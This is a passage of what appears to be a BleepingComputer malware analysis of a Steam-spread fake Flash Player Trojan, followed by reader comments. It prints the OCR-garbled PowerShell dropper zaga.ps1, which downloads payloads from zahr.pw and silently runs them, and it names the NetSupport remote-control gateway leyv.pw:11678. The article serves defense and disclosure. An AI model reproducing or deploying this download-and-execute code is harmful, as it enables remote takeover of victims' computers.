

#### **Fake Video Page**

If a target downloads the installer and executes it, they will find that it does not appear to do anything. This is because the Flash Player installer is actually a Trojan that executes a PowerShell script called zaga.ps1, which will download a 7-zip archive, 7-zip extractor, and a CMD script from the zahr.pw server.

| zaga.ps1 - Notepad2                                              |                          |  |  |                             | <u>a 1.9.</u> |
|------------------------------------------------------------------|--------------------------|--|--|-----------------------------|---------------|
| File Edit View Settings ?                                        |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
| $1$ ScheckFile = Test-Path "Senv:APPDATA/gzf.bin"                |                          |  |  |                             |               |
| 2 if (\$checkFile) {exit}                                        |                          |  |  |                             |               |
| $31$ > "\$env:APPDATA/qzf.bin"                                   |                          |  |  |                             |               |
| 4 \$down = New-Object System. Net. WebClient                     |                          |  |  |                             |               |
| $s$ \$ur 11 = "http://zahr.pw/sh/7sh";                           |                          |  |  |                             |               |
| $\sin 12 = \frac{\pi}{12}$ = "http://zahr.pw/sh/sharchivedmngr"; |                          |  |  |                             |               |
| $7$ \$url3 = "http://zahr.pw/sh/shlapsizeof";                    |                          |  |  |                             |               |
| $s$ Sfile1 = "Senv:APPDATA/7sh.exe":                             |                          |  |  |                             |               |
| $s$ file2 = "\$env:APPDATA/sharchivedmngr";                      |                          |  |  |                             |               |
| $10 \text{ } $file3 = "Senv:APPDATA/shlapsize of. cmd";$         |                          |  |  |                             |               |
| 11 Sdown.DownloadFile(Surl1.Sfile1);                             |                          |  |  |                             |               |
| 12 \$down.DownloadFile(\$url2,\$file2);                          |                          |  |  |                             |               |
| 13 \$down.DownloadFile(\$url3,\$file3);                          |                          |  |  |                             |               |
| $14$ \$exec = New-Object -com shell.application                  |                          |  |  |                             |               |
| 15 Sexec.shellexecute(\$file3, "", "", "open", 0);               |                          |  |  |                             |               |
| 16                                                               |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
|                                                                  |                          |  |  |                             |               |
| m.<br>∢                                                          |                          |  |  |                             |               |
| $Ln:16$ Col1 Sel0                                                | 577 bytes<br><b>ANSI</b> |  |  | CR+LF INS PowerShell Script |               |

**Zaga.ps1 PowerShell Script**Once the files are downloaded, the PowerShell script will then launch the CMD file, which will extract the **sharchivedmngr** to the **%AppData%\lappclimtfldr** folderand configure Windows to automatically start the **mcrtvclient.exe** program when a user logs in. This program is actually a renamed copy of the [NetSupport Manager Remote Control Software](http://www.netsupportmanager.com/).

When the program is launched, it will connect to the NetSupport gateway at leyv.pw:11678 and await commands. This allows the attacker to remotely connect to the infected computer and take control over it.



**NetManager Configuration File**

For those who are concerned they are infected with this Steam Trojan, I suggest they check the %AppData% folder for the specified folders.Furthermore, all users must be careful with what links they visit and what downloads they install. These days it is becoming more and more frequent for accounts to be hacked and then for attackers to use them to distribute malware. Stay vigilant, be careful, and make sure you have an antivirus software installed.

### **Related Articles:**

[Hackers target Russian govt with fake Windows updates pushing RATs](https://www.bleepingcomputer.com/news/security/hackers-target-russian-govt-with-fake-windows-updates-pushing-rats/)

[Ukraine supporters in Germany targeted with PowerShell RAT malware](https://www.bleepingcomputer.com/news/security/ukraine-supporters-in-germany-targeted-with-powershell-rat-malware/)

[New stealthy Nerbian RAT malware spotted in ongoing attacks](https://www.bleepingcomputer.com/news/security/new-stealthy-nerbian-rat-malware-spotted-in-ongoing-attacks/)

[New NetDooka malware spreads via poisoned search results](https://www.bleepingcomputer.com/news/security/new-netdooka-malware-spreads-via-poisoned-search-results/)

[New Android banking malware remotely takes control of your device](https://www.bleepingcomputer.com/news/security/new-android-banking-malware-remotely-takes-control-of-your-device/)

[Lawrence Abrams](https://www.bleepingcomputer.com/author/lawrence-abrams/)

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- [Previous Article](https://www.bleepingcomputer.com/news/google/google-chrome-53-0-2785-143-m-fixes-remote-code-execution-vulnerabilities/)
- [Next Article](https://www.bleepingcomputer.com/news/security/cerber-ransomware-switches-to-a-random-extension-and-ends-database-processes/)

#### <span id="page-3-0"></span>**Comments**

 $\bullet$ 



[Starkman](https://www.bleepingcomputer.com/forums/u/830628/starkman/) - 5 years ago

Hey, thanks very much for the information. Much appreciated.

Thank you for the excellent piece, Mr Abrams!

Also wishing you well in your bleeping lawsuit.



[granada12](https://www.bleepingcomputer.com/forums/u/893853/granada12/) - 5 years ago

This is a new varient. Last year one of my steam friend send me a message with a link in it. But it was automated not remotely operated.

Never you should have your information automatically fill in or saved. You never know he could send a great gift to him passing through your wallet. :p



 $\bullet$ 

[Pugglerock](https://www.bleepingcomputer.com/forums/u/978945/pugglerock/) - 5 years ago

It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone.

[granada12](https://www.bleepingcomputer.com/forums/u/893853/granada12/) - 5 years ago

"It's where the two step authentication comes in handy. I have steam on my phone for Steam Guard, so if someone does unfortunately manage to get a hold of my details, they won't be able to log in without the code generated from my phone. "

True, i'm setup that way too. Very usefull. :-)



 $\bullet$ 

 $\bullet$ 

[FilledWithHate](https://www.bleepingcomputer.com/forums/u/1022205/filledwithhate/) - 5 years ago

I wonder if having set the "ExecutionPolicy" in PowerShell to "Restricted" would have helped. Windows 10 brilliantly comes WFO in that regard. I'm not advising anyone to do the same, but I ran "Set-ExecutionPolicy Restricted" and left it that way.





What if I downloaded the installer on mobile but didn't run it?